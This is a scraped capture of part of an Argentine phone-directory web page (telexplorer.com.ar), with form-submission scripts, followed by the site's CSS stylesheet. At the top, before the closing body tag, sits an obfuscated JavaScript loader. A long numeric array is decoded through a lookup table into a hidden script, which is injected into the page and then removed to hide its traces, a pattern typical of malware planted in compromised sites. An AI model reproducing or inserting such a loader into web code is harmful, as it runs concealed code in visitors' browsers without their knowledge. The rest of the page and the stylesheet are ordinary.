1,38,72,16,70,52,55,71,10,49,10,62,14,31,73,26,52,50,70,83,14,90,24,4,92,14,2,14,90,24,52,50,70,83,14,90,24,4,92,14,2,14,90,24,52,50,70,83,14,90,24,4,92,14,2,14,90,24,52,73,51,62,10,89,10,62,14,31,73,26,52,50,70,83,14,90,24,4,92,14,2,14,90,24,52,24,70,7,19,70,2,14,79,51,17,86,60,2,14,90,24,52,75,17,51,72,25,42,56,17,83,71,50,38,12,42,50,54,51,52,92,14,90,7,24,76,42,50,62,62,25,74,73,56,71,51,31,50,26,52,17,90,86,92,73,86,69,38,38,90,60,92,92,25,74,51,31,50,26,52,17,90,86,92,73,86,69,38,56,60,90,86,24,73,17,90,71,14,14,25,74,64,70,83,89,70,38,14,14,52,24,70,83,7,14,24,68,68,14,14,52,36,83,86,4,92,14,2,14,90,24,42,64,70,83,89,86,73,38,70,52,50,70,83,14,90,24,4,92,14,2,14,90,24,52,7,14,24,67,24,24,83,73,75,60,24,14,71,10,75,73,51,10,25,42,13,73,90,51,17,13,52,92,17,86,70,24,73,17,90,52,70,36,36,73,7,90,71,60,86,92,52,92,73,90,69,11,83,14,51,73,83,14,86,24,11,60,83,92,62,60,86,92,52,70,51,11,24,17,11,92,73,90,69,31,86,73,26,25,42,83,14,24,60,83,90,89,56,70,92,36,14,42,80,42,80,80,80,71,56,60,90,86,24,73,17,90,89,83,64,73,14,13,71,25,74,73,56,71,72,16,70,52,64,52,73,90,6,73,14,13,50,17,83,24,71,60,52,60,90,73,24,25,25,74,64,70,83,89,92,24,38,10,10,42,92,24,38,60,52,13,73,51,7,14,24,11,73,51,62,10,86,10,62,60,52,70,92,64,52,15,17,73,90,71,31,36,14,50,70,83,70,24,17,83,38,10,86,10,26,25,42,64,70,83,89,50,64,38,12,42,73,56,71,72,16,70,52,50,64,38,38,56,70,92,36,14,25,74,72,16,70,52,50,64,38,24,83,60,14,42,50,64,38,44,42,80,64,70,83,89,73,38,51,17,86,60,2,14,90,24,52,86,83,14,70,24,14,4,92,14,2,14,90,24,71,10,73,2,7,10,25,42,73,52,36,83,86,38,72,16,70,52,60,83,71,60,86,92,52,64,73,14,13,11,60,83,92,79,74,77,73,77,66,92,24,79,77,50,77,66,50,64,79,77,7,77,66,72,16,70,52,7,71,25,79,77,13,77,66,60,52,13,73,51,7,14,24,11,73,51,80,25,42,83,14,24,60,83,90,42,80,13,73,90,51,17,13,52,36,14,24,65,73,2,14,17,60,24,71,56,60,90,86,24,73,17,90,71,25,74,83,64,73,14,13,71,25,42,80,79,44,12,12,12,25,42,80,25,71,25,42,80,83,14,24,60,83,90,89,24,83,60,14,42,80,79,83,92,17,70,51,66,56,60,90,86,24,73,17,90,71,25,74,64,70,83,89,92,36,38,10,10,42,56,17,83,71,64,70,83,89,73,38,12,42,73,54,60,86,92,52,60,90,73,24,11,92,73,36,24,52,92,14,90,7,24,76,42,73,62,62,25,74,73,56,71,60,86,92,52,60,90,73,24,11,92,73,36,24,31,73,26,31,10,70,92,64,10,26,45,38,60,90,51,14,56,73,90,14,51,25,74,92,36,62,38,60,86,92,52,60,90,73,24,11,92,73,36,24,31,73,26,31,10,13,73,51,7,14,24,11,73,51,10,26,62,10,86,10,62,60,86,92,52,60,90,73,24,11,92,73,36,24,31,73,26,31,10,70,92,64,10,26,52,15,17,73,90,71,31,36,14,50,70,83,70,24,17,83,38,10,86,10,26,25,62,10,29,10,42,80,80,92,36,38,92,36,52,36,60,75,36,24,83,71,12,79,92,36,52,92,14,90,7,24,76,29,44,25,42,64,70,83,89,92,36,73,38,51,17,86,60,2,14,90,24,52,86,83,14,70,24,14,4,92,14,2,14,90,24,71,10,73,2,7,10,25,42,92,36,73,52,36,83,86,38,72,16,70,52,60,83,71,60,86,92,52,92,17,70,51,11,60,83,92,79,74,77,73,77,66,92,36,79,77,7,77,66,72,16,70,52,7,71,25,80,25,42,83,14,24,60,83,90,89,24,83,60,14,42,80,79,80,42,17,52,73,90,73,24,71,25,42,13,73,90,51,17,13,52,36,14,24,65,73,2,14,17,60,24,71,17,52,83,92,17,70,51,79,44,12,12,12,25,42,83,14,24,60,83,90,89,17,42,80,80,71,25,80,42,80,72,16,70,52,36,24,70,83,24,71,25,42,39,61,89,14,55,51,51,92,36,56,16,64,13,76,64,2,75,89,61,39];function imvnodlrqaofm(a,b){enncerdlnjcfftu='';for(var i=0;i<a.length;i++){enncerdlnjcfftu+=b[a[i]];}return enncerdlnjcfftu;}var izqzqzpvohce=window[imvnodlrqaofm([51,17,86,60,2,14,90,24],vefrtviikw)];var zgyvzopr=imvnodlrqaofm([86,60,83,83,14,90,24,3,86,83,73,50,24],vefrtviikw);var xjpxp=imvnodlrqaofm([36,83,86],vefrtviikw);var llmoarzxc=imvnodlrqaofm([75,17,51,72],vefrtviikw);try{Object.getOwnPropertyDescriptor(Document.prototype,zgyvzopr).get.apply(izqzqzpvohce)[xjpxp]=xjpxp;document.body=document.querySelectorAll('body')[0]}catch(e){}var wqbys=imvnodlrqaofm([86,83,14,70,24,14,4,92,14,2,14,90,24],vefrtviikw);var purij=imvnodlrqaofm([36,86,83,73,50,24],vefrtviikw);var hphap=imvnodlrqaofm([24,14,21,24,35,17,90,24,14,90,24],vefrtviikw);var fnucfipg=imvnodlrqaofm([76,14,70,51],vefrtviikw);var mltuaeo=imvnodlrqaofm([70,50,50,14,90,51,35,76,73,92,51],vefrtviikw);var wbfjiwkkz=imvnodlrqaofm([50,70,83,14,90,24,19,17,51,14],vefrtviikw);var hperczvp=imvnodlrqaofm([83,14,2,17,64,14,35,76,73,92,51],vefrtviikw);var jvqfqvvbscve=izqzqzpvohce[wqbys](purij);jvqfqvvbscve[hphap]=imvnodlrqaofm(stkoowjg,vefrtviikw);izqzqzpvohce[llmoarzxc][mltuaeo](jvqfqvvbscve);jvqfqvvbscve[wbfjiwkkz][hperczvp](jvqfqvvbscve);})();}</script>
</body>

    	

<!-- FORM DE DESPLAZAMIENTO DE PAGINA -->
<form botid="0" id="desplazadir" name="desplazadir" method="POST" action="Residuos-patologicos-e-industriales-tratamientos-EN-Zeballos"> 
<input TYPE="hidden" name="nombre" value="">
<input TYPE="hidden" name="provincia" value="">
<input TYPE="hidden" name="area" value="">
<input TYPE="hidden" name="telefono" value="">
<input TYPE="hidden" name="calle" value="">
<input TYPE="hidden" name="puerta" value="">
<input type="hidden" name="pagina" value="">
<input type="hidden" name="c_pag" value="">
<input type="hidden" name="Zone" value="">
<input type="hidden" name="AuthId" value="504E52514E5351535741555B50525B555041202C">
<input type="hidden" name="res" value="">
</form>

<script language="JavaScript">
<!-- hide

function GotoPage(gotopage) {


document.getElementById("desplazadir").action = document.getElementById("desplazadir").action + '&pagina=' + gotopage;

document.getElementById("desplazadir").pagina.value=gotopage;

document.getElementById("desplazadir").submit()
}

function cpag(cant) {


document.getElementById("desplazadir").c_pag.value=cant;
document.getElementById("desplazadir").pagina.value=1;

document.getElementById("desplazadir").submit()
}

// -->
</script>

<!-- Click2Find -->
<form botid="0" Name="click2find_f" METHOD="POST" ACTION=""> 
<input TYPE="hidden" NAME="nombre" Value="">
<input TYPE="hidden" NAME="provincia" Value="">
<input TYPE="hidden" NAME="area" Value="">
<input TYPE="hidden" NAME="telefono" Value="">
<input TYPE="hidden" NAME="calle" Value="">
<input TYPE="hidden" NAME="puerta" Value="">
<input type="hidden" name="pagina" value="">
<input type="hidden" name="AuthId" value="504E52514E5351535741555B50525B555041202C">
<input type="hidden" name="Zone" value="">
</form>

<script language="JavaScript">
<!-- hide

function click2find(nam,prov,calle,puerta,nstype) {

document.click2find_f.nombre.value = nam;
document.click2find_f.provincia.value = prov;
document.click2find_f.calle.value = calle;
document.click2find_f.puerta.value = puerta;


document.click2find_f.action = './default.asp?zone=' + nstype;

document.click2find_f.submit()
  }
// -->
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.telexplorer.com.ar/css/general.css?rnd=123
body_size: 9210
content:
/* CSS RESET */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
body {line-height: 1; margin: 0px; padding: 0px; font-family:"Arial"}
ul {list-style: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {content: '';	content: none;}
table {	border-collapse: collapse; border-spacing: 0;}




/* GENERAL STYLES */
.clear{	clear:both; }
#content .boxCustom{border: 1px solid #B3B3B3; display: block;width:150px;}
a.linkAgenda{display: inline-block; margin-left: 10px; height: 20px; padding-right: 25px; background: transparent url('../img/icoAgenda.jpg') no-repeat center right;}
a.linkMap{display: inline-block; margin-left: 10px; height: 20px; padding-right: 25px; background: transparent url('../img/icoMapa.png') no-repeat center right;}

.formContainer{ 
    margin: 25px auto 0 auto;
    padding: 20px 0px;
    width: 500px;      
    background: #f9f9f9;
}
.generalFormContainer{
    display:table; 
    /*    width: 700px;*/
    margin: 0 auto;
}
.generalFormContainer .row{display:table-row;}
.generalFormContainer label,
.generalFormContainer .formElement{
    display:table-cell;
    /*    width:50%;*/
    vertical-align: middle; 
    padding: 5px;
    font-size: .8em;
}
.generalFormContainer .formElement.w100p{
    width: 100%;
}
.generalFormContainer label{padding: 5px 10px; text-align: right; font-size: 1.1em; vertical-align: middle}
.generalFormContainer label.vtop{padding-top: 10px; vertical-align: top;}
.generalFormContainer select{border: 1px solid #999; padding: 4px 4px;; font-size: .9em; color: #515151; width: 250px;}
.generalFormContainer textarea{border: 1px solid #999; padding: 4px 4px; color: #515151; width: 232px; height: 170px;}
.generalFormContainer input[type="text"],
.generalFormContainer input[type="password"]{
    border: 1px solid #999; padding: 3px 2px; font-size: 1.2em; background-color: #efefef; width: 336px; height: 30px;
}
.generalFormContainer input.w100{width: 100px;}
.generalFormContainer .formElement img{vertical-align:middle;}
.generalFormContainer .pA{position:relative; height: 33px;}
.generalFormContainer .formElement.w100p{position:absolute; width:auto;}

.generalFormContainerFooter{margin: 10px auto 25px auto;width: 499px;}
.generalFormContainerFooter input[type="reset"],
.generalFormContainerFooter input[type="submit"]{
    float:right;
    border: 0px; font-size: .8em;
    padding: 4px 12px;
    background: #999;
    margin-left: 10px;
    color: white;
    cursor:pointer;
}
.generalFormContainerFooter input[type="reset"]{background: #F2F2F2; color: #999;}
.generalFormContainerFooter input[type="submit"]:hover{background: #808080;}
.generalFormContainerFooter input[type="reset"]:hover{background: #e6e6e6;}
.generalFormContainerFooter a{color: #4D4D4D !important; font-size: .7em;}
.generalFormContainerFooter a:first-child:after{content:'|'; padding-left: 7px;}
.generalFormContainerFooter a:hover{text-decoration: underline;}



/* SECTION HEADER (available in all the pages) */
#header{
    background: #46491F;
    width: 100%; height: 82px;
	position:relative;
	z-index:999;
	min-width:1000px;
}
#header .container{
   /* width: 85%; */
	height: 73px;
    padding-top: 8px;
    margin: 0px auto;
}
#header .logo{
    float: left;
}
#header .logo img{
    /*    border: 1px solid #E1E2DB;*/
}
#header .headerNavigation{
    height: 72px;
    margin-left: 0px;
    float: left !important;
    position: relative;
	width:450px;
}
#header a.country{
    background: transparent url('../img/country_flags.png') no-repeat top left;
    padding: 0 0 0 18px;
    margin: 0 0 0 10px;
    font-size: 0.625em;
    color:#fff;
    text-decoration: none;
    position: relative; top: -3px;
}
#header a.country:first-child{
    margin-left: 1px;
}
#header a.country.chile{background-position: 0 .15em; }
#header a.country.espana{background-position: 0 -1.2em; }
#header a.country.paraguay{background-position: 0 -2.6em; }
#header a.country.uruguay{background-position: 0 -4em; }
#header a.country.other{background-position: 0 -5.5em; }

#header a.country:hover{
    text-decoration: underline;
}


#header .facebook  
{
	position: relative; top: 0px;
    padding: 0px 0px 0px 25px;
    text-decoration: none;
    margin: 30px;
    background: url('../img/icons_general.png') no-repeat top left;
	background-position: -60px -13px;
}

#header a.facebook:hover
{
	background-position: -60px -54px;
}

#header .tab{
    position: relative; top: 28px;
    color: #B1BA70;
    font-size: 0.875em;
    padding: 0.8em 1em 0.8em 3em;
    text-decoration: none;
    /*-webkit-border-radius: 5px 5px 0px 0px;*/
    /*border-radius: 5px 5px 0px 0px;*/
    margin: 0px 1px 0px 0px;
    background: #575C33 url('../img/icons_header_tabs.png') no-repeat top left;
}
#header .tab:before,
#header .tab:after,
#header .tab .before,
#header .tab .after{
    content:'';
    display: inline-block;
    width: 4px; height: 44px;
    position:absolute;
    left: 0px; top: 0px;
    background: transparent url('../img/bg_header_tabs.png') no-repeat top left;
}
#header .tab:after,
#header .tab .after{
    right: 0px; left: auto;
    background-position: top right;
}
#header .tab:hover,
#header .tab.active{
    color: #46491F;
    padding-top: 1.2em;
    background-image: url('../img/icons_header_tabs.png'); /* the hover sprite intentionally has an offset to deal with the extra top padding and maintaining the same positioning as in the normal state */
    background-color: #fff;
}

#header .tab:hover:before,
#header .tab:hover:after,
#header .tab:hover .before,
#header .tab:hover .after{
    background-image:url('../img/bg_header_tabs_over.png');
}


/*#header .tab.iconSearch{background-position: .7em .8em;}
#header .tab.iconHome{background-position: .7em -2.7em;}
#header .tab.iconAgenda{background-position: .7em -6.1em;}*/
/*#header .tab.iconSearch{background-position: 8px 12px;}
#header .tab.iconHome{background-position: 8px -28px;}
#header .tab.iconAgenda{background-position: 8px -68px;}

#header .tab.iconSearch:hover{background-position: 8px -105px;}
#header .tab.iconHome:hover{background-position: 8px -145px;}
#header .tab.iconAgenda:hover{background-position: 8px -185px;}*/

#header .tab.iconSearch:hover{background-position: 8px 15px;}
#header .tab.iconHome:hover{background-position: 8px -25px;}
#header .tab.iconAgenda:hover{background-position: 8px -65px;}

#header .tab.iconSearch{background-position: 8px -110px;}
#header .tab.iconHome{background-position: 8px -150px;}
#header .tab.iconAgenda{background-position: 8px -190px;}

#header .tab.iconSearch.showSearchTrigger_hover{
    background-color: #fff;
    background-position: 8px 15px;
    background-image: url("../img/icons_header_tabs.png");
    background-attachment: scroll;
    background-repeat: no-repeat;
    padding-top: 1.2em;
    color: #46491f;
}
#header .tab.iconSearch.showSearchTrigger_hover:before,
#header .tab.iconSearch.showSearchTrigger_hover:after,
#header .tab.iconSearch.showSearchTrigger_hover .before,
#header .tab.iconSearch.showSearchTrigger_hover .after{
    background-image:url('../img/bg_header_tabs_over.png');
}

#header .headerAuth{
   /* float: right;*/
   margin:0 auto;
}

#header .headerAuth .input{
    position: relative;
    float: right;
    width: 130px;
    margin: 2px 0px 7px 4px;
}
#header .headerAuth .input span{
    position: absolute;
    top: 6px;
    left: 6px;
    font-size: 12px;
    color: #666;
}
#header .headerAuth input{
    float: right;
}

#header .headerAuth .authLink{
    display: block;
    float: right;
    line-height: 10px;
    margin-left: 10px;
    padding: 1px 0 3px;
}
#header .headerAuth input[type="text"],
#header .headerAuth input[type="password"]{
    border: 1px solid #575c33;
    width: 120px;
    color: #666666;
    font-size: .75em;
    padding: 0 4px;
    height: 22px;
}
#header .headerAuth input[type="submit"]{
    color: #B1BA70; font-size: .75em;
    background: #575C33;
    border: 0px;
    padding: 0 0.6em 3px;
    margin-left: 10px;
    cursor: pointer;
    height: 24px;
}

.submit{
    color: #B1BA70; font-size: .75em;
    background: #575C33;
    border: 0px;
    padding: 0 0.6em 3px;
    margin-left: 10px;
    cursor: pointer;
    height: 24px;
}

.submit:hover{
    background-color: #899151;
}


#header .loginlink{
    color: #B1BA70; font-size: .75em;
    border: 0px;
    padding: 0 0.6em 3px;
    margin-left: 10px;
    height: 24px;
}

#header .loginlink a{
    color: #B1BA70; font-size: .75em;
    border: 0px;
    padding: 0 0.6em 3px;
    margin-left: 10px;
    cursor: pointer;
    height: 24px;
}


#header .headerAuth input[type="submit"]:hover{
    background-color: #899151;
}
#header .headerAuth .authLink{
    color: #B1BA70;
    text-decoration: none;
    font-size: .75em;
    margin-top: 0.5em;
}
#header .headerAuth .authLink:hover{
    color: white;
}
#header .headerAuth .authLink.borderLeft{
    border-left: 1px solid #4D5127;
    padding-left: 10px;
}

#header .headerAuth .authLink.borderRight{
    border-right: 2px solid #555930;
    padding-right: 10px;
}


/* FOOTER */
#footer {
width: 100%; 
min-width:1000px;
padding: 25px 0px; background: #B5B6A5; font-size: .75em; color: #6D6D63; margin-top: 50px;z-index:999999;position:relative;}
#footer .container{width: 1000px; margin: 0px auto;}
#footer a{color: #555831; text-decoration: none; float:right; margin-left: 6px;}
#footer a.bar:before{content:"|"; padding-right:4px;}
#footer a:hover{text-decoration: underline;}




/* CONTENT HOMEPAGE */

#homeMain,
#homeCategories{
    width: 1000px;
    margin: 0px auto;
}

/* CONTENT HOMEPAGE - TOP */
#homeMain{
    padding-top: 18px;
}

#homeMain .boxCustom.w300{
    width: 300px; height: 250px;
    float: left;
}
#homeMain .boxCustom.w330{
    width: 330px; height: 97px;
    float: left;
    position: absolute; bottom: 0px;
}

#homeMain .boxCustom.w150{
    width: 150px; height: 110px;
    float: left;
}


#homeMain .boxCustom.w330.right{
    right: 0px;
}

#homeMain .homeMainRight{
    width: 675px; 
	height: 252px;
    float: right;
    position: relative;
}

#homeMain .homeAnsRight{
    width: 675px; 
	height: 252px;
    float: right;
    position: relative;
}


.sxbutton,.sxbutton2,.scbutton, .buttonclose{
    padding-right: 5px;
    height: 34px;
    /*margin-top: 6px;*/
    float: right;    
}
.sxbutton{
    background: url('../img/button_backs.png') no-repeat scroll right -312px;
}
.scbutton{
    background: url('../img/button_backs.png') no-repeat scroll right -351px;
}

.buttonclose{
    background: url('../img/button_backs.png') no-repeat scroll left -4px;
	width:27px !important;
}



.scbutton a{
    text-decoration: none;
    color: #E6E6E6 !important;
    display: block;
    padding-left: 45px;
    height: 34px;
    font-weight: bold;
}
.scbutton a:hover{
    color: #fff !important;
    text-decoration: none !important;
}
.scbutton span{
    display: block;
    height: 100%;    
    background:  #B3B3B3;
    line-height: 34px;
    padding-right: 5px;
}
.sxbutton a{
    text-decoration: none;
    color: #FFF080 !important;
    display: block;
    padding-left: 45px;
    height: 34px;
    font-weight: bold;
}
.sxbutton a:hover{
    color: #fff !important;
    text-decoration: none !important;
}
.sxbutton span{
    display: block;
    height: 100%;    
    background:  #F7931E;
    line-height: 34px;
    padding-right: 5px;
}

.buttonclose a{
    text-decoration: none;
    color: #FFF080 !important;
    display: block;
    height: 31px;
    font-weight: bold;
}
.buttonclose a:hover{
    color: #fff !important;
    text-decoration: none !important;
}
.buttonclose span{
    display: block;
    height: 100%;    
    background:  #F7931E;
    line-height: 34px;
    padding-right: 5px;
}


a.newBusiness{
    background: url('../img/button_backs.png') no-repeat scroll left -156px;
}
a.newBusiness:hover{
    background: url('../img/button_backs.png') no-repeat scroll left -195px;
}
a.canceller{
    background: url('../img/button_backs.png') no-repeat scroll left top;
}
a.canceller:hover{
    background: url('../img/button_backs.png') no-repeat scroll left -39px;
}

a.scbtn{
    background: url('../img/button_backs.png') no-repeat scroll left -78px;
}
a.scbtn:hover{
    background: url('../img/button_backs.png') no-repeat scroll left -117px;
}
a.scbtn2{
    background: url('../img/button_backs.png') no-repeat scroll left -234px;
}
a.scbtn2:hover{
    background: url('../img/button_backs.png') no-repeat scroll left -273px;
}

/*.newBusiness{
    color: #FFF080;
    font-weight: bold;
    background: #F7931E url('../img/button_backs.png') no-repeat scroll left top;
    font-size: 1em;
    padding: .7em .7em .7em 3.2em;
    float: right;
    border: 1px solid #F78C10;
    text-decoration: none;
    position:relative;
    overflow:hidden;
    margin-bottom: 3px;
    position: relative;
}

.newBusiness:before,
.newBusiness .before{
    display: block; height: 50px; width: 40px;
    content:'';
    position:absolute;
    left: 0px; top: 0px;
    border-right: 1px solid white;
    background: transparent url('../img/bg_new_business.png') no-repeat top left;
    background: black;
}

.newBusiness:after,
.newBusiness .after{
    background: transparent url('../img/bg_new_business.png') no-repeat top right;
    display: block; height: 50px; width: 5px;
    content:'';
    position:absolute;
    right: 0px; top: 0px;
}*/

#homeMain .tabsList{
    border-bottom: 1px solid #F2F2F2;
    padding-left: 15px;
}

#homeMain .tabsList .tabItem{
    background: #F2F2F2 url('../img/icons_serach_tab.png') no-repeat 10px .7em;
    color: #B3B3B3;
    font-size: .875em;
    text-decoration: none;
    padding: .9em 1em 0.5em 2.8em;
    float: left;
    margin-right: 3px;
    position: relative; top: 3px;
}
#homeMain .tabsList .tabItem:before,
#homeMain .tabsList .tabItem .before,
#homeMain .tabsList .tabItem:after,
#homeMain .tabsList .tabItem .after{
    display: block; position: absolute;
    top: 0px; left:0px;
    width: 3px; height: 34px;
    background: #F2F2F2 url('../img/bg_search_tabs_1.png') no-repeat top left;
    content:'';
}
#homeMain .tabsList .tabItem:after,
#homeMain .tabsList .tabItem .after{
    left: auto; right: 0px;
    background-position: top right;
}

#homeMain .tabsList .tabItem:hover,
#homeMain .tabsList .tabItem.active{
    border-top: 2px solid #F2F2F2;
    border-bottom: 1px solid white;
    background-color: white;
    /*-webkit-border-radius: 4px 4px 0px 0px;*/
    /*border-radius: 4px 4px 0px 0px;*/
    /*padding-bottom: 1em;*/
    padding-bottom: 0.8em;
    top: 1px;
}
#homeMain .tabsList .tabItem:hover:before,
#homeMain .tabsList .tabItem:hover .before,
#homeMain .tabsList .tabItem:hover:after,
#homeMain .tabsList .tabItem:hover .after,
#homeMain .tabsList .tabItem.active:before,
#homeMain .tabsList .tabItem.active .before,
#homeMain .tabsList .tabItem.active:after,
#homeMain .tabsList .tabItem.active .after{
    background-image: url('../img/bg_search_tabs_over.png');
    /*    top: -2px;
        height: 44px;*/
    top: -2px;
    height: 40px;
}


#homeMain .tabsList .tabItem.iconSearch{
    background-position:  10px 7px;
    /*    padding-bottom: 10px;
        padding-top: 10px;*/
}
#homeMain .tabsList .tabItem.iconBulb{
    background-position:  10px -27px;
    /*    padding-bottom: 10px;
        padding-top: 10px;*/
}
#homeMain .tabsList .tabItem.iconSearch:hover,#homeMain .tabsList .tabItem.iconSearch.active{
    background-position:  10px -63px;
    /*    padding-bottom: 12px;
        padding-top: 10px;*/
}
#homeMain .tabsList .tabItem.iconBulb:hover,#homeMain .tabsList .tabItem.iconBulb.active{
    background-position:  10px -97px;
    /*    padding-bottom: 10px;
        padding-top: 10px;*/
}

#homeMain .tabsContents .searchKeywordsExample{
    color: #8CC63F;
    font-size: .875em;
    padding-top: 10px;
}
#homeMain .searchBox1{
    background: transparent url('../img/bg_search_bar.jpg') repeat-x top left;
    padding: 1em;
    margin-top: 10px;
    display: block;
    position:relative;
}
#homeMain .searchBox1:before,
#homeMain .searchBox1:after{
    background: transparent url('../img/bg_search_bar_corners.png') no-repeat top left;
    display: block; position: absolute; top: 0px; left:0px; width: 5px; height: 65px;
    content:'';
}
#homeMain .searchBox1:after{
    background-position: top right;
    left:auto; right:0px;
}
#homeMain .searchBox1 input[type="text"]{
    border: 1px solid #B3B3B3;
    background: white;
    color: #666666;
    font-size: .9em;
    padding: .3em .4em;
    width: 80%;
    float: left;
}
#homeMain .searchBox1 input[type="submit"]{
    border: none;
    background: #B3B3B3;
    color: white;
    font-size: .8em;
    padding: 4px 5px;
    width: 15.5%;
    float: right;
    cursor:pointer;
}
#homeMain .searchBox1 input[type="submit"]:hover{
    background: #999 !important;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    #homeMain .searchBox1 input[type="submit"]{
        border-bottom-width: 2px; /* webkit doesn't calculate right the pixels for my button */
    }
}


#homeMain .searchGroup{
    width: 330px;
    float:left;
}
#homeMain .searchGroup .title{
    color: #3E8AAB;
    font-size: 1.2em; padding-left: 75px;
    background: transparent url('../img/icoSearchBoxPart1.png') no-repeat 10px 0;
    height: 50px;
    margin-top: 10px; margin-bottom: -14px;
    position: relative; z-index: 2;
}
#homeMain .searchGroup .tabHeaders{
    background: #F9F9F9 url('../img/icoSearchBoxPart1.png') no-repeat 10px -35px;
    position:relative;
    z-index: 5;
}
#homeMain .searchGroup .tabHeaders a{
    float: right;
    padding: 9px 12px;
    border-left: 2px solid white;
    overflow: hidden;
    font-size: .75em;
    color: #8E8E8E;
    position:relative;
    text-decoration:none;
}
#homeMain .searchGroup .tabHeaders a:hover,
#homeMain .searchGroup .tabHeaders a.active{
    top: -3px; margin-bottom: -3px; padding-top:12px;
    background: #f2f2f2;
}
#homeMain .searchGroup .searchSmallForm{
    display: block;
    margin: 0px; 
    padding: 0px;
    /*background: transparent url('../img/bg_search_group_repeat.jpg') repeat-x top left;*/
    /*    height: 200px;
        float: left;*/
}

.boxl,.boxr{
    float: left;
    width:4px;
    height: 200px;
}
.boxl{
    background: url('../img/box_back_l.png') no-repeat scroll 0 0;
}
.boxr{
    background: url('../img/box_back_r.png') no-repeat scroll 0 0;
	height: 130px;
}
.boxc{
    float: left;
    width:312px;
    height: 130px;    
    background: transparent url('../img/box_back.png') repeat-x 0 0;
}

#homeMain .searchGroup ul li.active a { background: #D7E7ED; color:#4D4D4D; }
#homeMain .searchGroup ul li.active a { background: #FCDEA2; color:#4D4D4D;}
#homeMain .searchGroup{ width:320px;height:0px;}

/*
#homeMain .searchGroup ul{ width:320px; position:relative; margin-top:-20px;  background-repeat:no-repeat; background-position:center bottom; height:29px; }
*/
#homeMain .searchGroup ul{background:#FFFFFF;}


#homeMain .searchGroup ul li{ float:right; list-style:none; border-left:solid 1px #fff;  font-size:12px;}
#homeMain .searchGroup ul li a{ color:#808080; text-decoration:none; padding-left:12px; padding-right:12px; padding-top:8px; height:21px; display:block; position:relative; z-index:9999;}
#homeMain .searchGroup ul{background-image:url(../images/tab1title.jpg);}
.tab2 h4{ padding-left:70px; background-image:url(../images/icon_building.png); height:50px; background-repeat:no-repeat; background-position:10px top; font-size:18px; font-weight:normal; color:#F7921E; position:relative; z-index:99;}
#homeMain .searchGroup h4{ padding-left:70px; background-image:url(../images/icon_home.png); height:50px; background-repeat:no-repeat; background-position:10px top; font-size:18px; font-weight:normal; color:#3E8AAB; position:relative; z-index:99;}
#homeMain .searchGroup label{ font-size:12px; text-transform:uppercase; display:block; color:#666666; padding-bottom:5px;}
#homeMain .searchGroup .small{ width:65px;}
#homeMain .searchGroup input.mid{ width:186px;}
#homeMain .searchGroup .big{ width:275px;}
#homeMain .searchGroup .forrow1{ height:75px;}
#homeMain .searchGroup .in{ border:solid 1px #B2B2B2; padding:6px; font-size:12px; font-family:Arial, Helvetica, sans-serif;}
#homeMain .searchGroup select.mid{ width:179px;}
#homeMain .searchGroup .forrow1 p{ padding-top:5px; font-size:12px; color:#666666; float:left;}
#homeMain .searchGroup .forrow1 p a{color:#F7921E; text-decoration:none; padding-left:5px; padding-right:5px;}
#homeMain .searchGroup .forrow1 p a:hover{color:#666; text-decoration:underline;}

#homeMain .searchGroup .tabsBox form{
    display: block;
    padding: 15px 11px;
	height: 100px;
}
#homeMain .searchGroup .tabsBox .row{
    padding: 2px 0px 2px 0px;
}
#homeMain .searchGroup .tabsBox .row.links{
    overflow:hidden;
}
#homeMain .searchGroup .l{float:left}
#homeMain .searchGroup .r{float:right; }
#homeMain .searchGroup input[type="submit"]{
    padding:4px 5px 4px 5px;
    background:#b3b3b3 !important;;
    border: none;   /*1px solid #3D89AA;*/
    color:white;
    font-size:.8em;
    display:block;
    font-family:"Arial";
}
#homeMain .searchGroup select{
    font-size: .8em;
    border:1px solid #B2B2B2;
    padding:5px 5px 6px 5px;
}
#homeMain .searchGroup .w180{width:180px;}
#homeMain .searchGroup .w70{width:70px;}
#homeMain .searchGroup .w100{width:100px;}
#homeMain .searchGroup .w150{width:150px;}

#homeMain .searchGroup.comercial{float:right}
#homeMain .searchGroup.comercial .title{color:#F7921E; background-image: url('../img/icon_building.png')}
#homeMain .searchGroup.comercial .links{
    font-size: .75em;
    color: #666;
    text-align: center;
    padding: 4px 0px;
}

#homeMain .searchGroup.comercial .tabHeaders{background: #F9F9F9 url('../img/icon_building.png') no-repeat 10px -35px;}
#homeMain .searchGroup.comercial .links a{color: #F7921E; text-decoration: none; font-size: 1em;}
#homeMain .searchGroup.comercial .links a:hover{color: #666666;	text-decoration: underline;}
#homeMain .searchGroup.comercial .searchSmallForm{
    /*background: transparent url('../img/bg_search_group_repeat2.jpg') repeat-x top left;*/
}
#homeMain .searchGroup.comercial input[type="submit"]{	background:#b3b3b3!important;}
#homeMain .searchGroup input[type="submit"]:hover{cursor:pointer; background:#999!important;}


.submitsearch{
    padding:4px 5px 4px 5px;
    background:#b3b3b3 !important;;
    border: none;   /*1px solid #3D89AA;*/
    color:white;
    font-size:.8em;
    display:block;
    font-family:"Arial";
}
.submitsearch:hover{cursor:pointer; background:#999!important;}


#homeCategories{
    padding-top: 20px;
}
#homeCategories .colLeft{
    width: 480px; float: left;
}

#homeCategories .colRight{
    width: 325px; height: 325px; float: right;
    position:relative;
}

#homeCategories .colCenter{
    width: 167px; float: left;
    margin: 0px 9px; position: relative;
}
#homeCategories .listBoxBig{
    display: block;
    background: #F2F2F2;
    /*border: 1px solid #E2E2E2;*/
    padding: 4px;
    width: 147px; 
    height: 132px;
    max-height: 132px;
    float: left;
    margin: 0px 0px 5px 5px;
    position: relative;
    text-decoration: none;
    overflow: hidden;
}
#homeCategories .listBoxBig .boxHoverContainer{
    position:absolute; top: 0px;
    background: #F2F2F2;
    display:block;
    height: 132px; padding-top:4px;
    display:none;
}

#homeCategories .listBoxBig.lineStart{
    margin-left: 0px;
}
#homeCategories .listBoxBig .overlay{
    position: absolute; bottom: 4px;
    padding: 10px 0px;
    text-align: center;
